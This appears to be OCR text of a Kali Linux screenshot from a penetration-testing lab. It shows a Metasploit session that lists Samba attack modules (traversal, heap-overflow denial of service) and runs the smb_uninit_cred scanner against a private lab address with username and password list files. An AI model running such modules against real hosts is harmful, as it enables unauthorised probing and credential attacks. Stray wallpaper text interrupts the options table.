 msf6 auxiliary(scanner/smb/smb_uninit_cred) > search auxiliary samba
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
1 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
2 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
3 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
4 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
5 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
Interact with a module by name or index. For example info 5, use 5 or use auxiliary/dos/samba/read_nttrans_ea_list
msf6 auxiliary(scanner/smb/smb_uninit_cred) > use 2
msf6 auxiliary(scanner/smb/smb_uninit_cred) > options
KALI LINUX
Module options (auxiliary/scanner/smb/smb_uninit_cred):
Name Current Setting Required Description
you become, the more you are able to hear"
PASSIVE false no Try banner checking instead of triggering the bug
RHOSTS 192.168.100.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
SMBDomain no The Windows domain to use for authentication
SMBPass /home/hasanrehni/credentails/password.list no The password for the specified username
SMBUser /homme/hasanrehni/credentails/username.list no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_uninit_cred) > run
[*] 192.168.100.130:139 - The target appears to be running Samba.
[*] 192.168.100.130: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_uninit_cred) >